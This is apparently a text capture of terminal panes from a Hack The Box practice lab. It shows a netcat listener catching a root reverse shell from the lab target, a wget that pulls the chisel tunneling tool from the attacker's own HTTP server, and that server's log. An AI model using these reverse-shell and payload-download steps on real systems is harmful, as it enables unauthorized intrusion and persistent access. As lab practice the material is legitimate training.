 1 / 1
Tilix: nc -lnvp 4444
1: nc -lnvp 4444
[23:49:14] closing interactive prompt manager.py:957
~/ctf/hack-the-box/machines/lab/opensource-easy master ?1 ✔ 2m 44s 23:49:14
nc -lnvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.164.
Ncat: Connection from 10.10.11.164:36805.
/bin/sh: can't access tty; job control turned off
/app # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape)
,27(video)
/app # wget http://10.10.14.14:8000/chisel
Connecting to 10.10.14.14:8000 (10.10.14.14:8000)
saving to 'chisel'
chisel 1% | | 92805 0:01:26 ETA
chisel 18% |****** | 1496k 0:00:08 ETA
chisel 47% |*************** | 3767k 0:00:03 ETA
chisel 86% |*************************** | 6824k 0:00:00 ETA
chisel 100% |********************************| 7888k 0:00:00 ETA
'chisel' saved
/app #
2: python3 -m http.server 8000
File "/usr/lib/python3.10/runpy.py", line 196, in _run_module_as_main
return _run_code(code, main_globals, None,
File "/usr/lib/python3.10/runpy.py", line 86, in _run_code
exec(code, run_globals)
File "/usr/lib/python3.10/http/server.py", line 1290, in <module>
test(
File "/usr/lib/python3.10/http/server.py", line 1241, in test
with ServerClass(addr, HandlerClass) as httpd:
File "/usr/lib/python3.10/socketserver.py", line 452, in __init__
self.server_bind()
File "/usr/lib/python3.10/http/server.py", line 1284, in server_bind
return super().server_bind()
File "/usr/lib/python3.10/http/server.py", line 136, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.10/socketserver.py", line 466, in server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
~/security/binary 1 ✘ 23:54:30
python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.164 - - [13/Jul/2022 23:54:55] "GET /chisel HTTP/1.1" 200 -